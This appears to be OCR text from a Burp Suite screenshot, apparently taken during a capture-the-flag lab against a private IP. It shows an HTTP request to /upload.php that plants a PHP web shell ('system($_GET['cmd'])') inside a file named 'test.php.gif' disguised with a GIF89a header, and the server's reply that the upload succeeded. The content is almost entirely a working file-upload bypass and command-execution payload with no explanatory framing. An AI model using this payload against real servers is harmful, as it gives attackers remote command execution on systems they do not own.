 Send Cancel < > Target: http://
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 10.129.228.3
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------5574632429170716073242575515
8 Content-Length: 371
9 Origin: http://10.129.228.3
10 Connection: close
11 Referer: http://10.129.228.3/upload.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------5574632429170716073242575515
15 Content-Disposition: form-data; name="myFile"; filename="test.php.gif"
16 Content-Type: image/gif
17
18 GIF89a
19 <?php system($_GET['cmd']); ?>
20 -----------------------------5574632429170716073242575515
21 Content-Disposition: form-data; name="submit"
22
23 go!
24 -----------------------------5574632429170716073242575515--
25
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 04 Dec 2022 13:58:28 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 37
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <p>
file uploaded, refresh gallery
</p>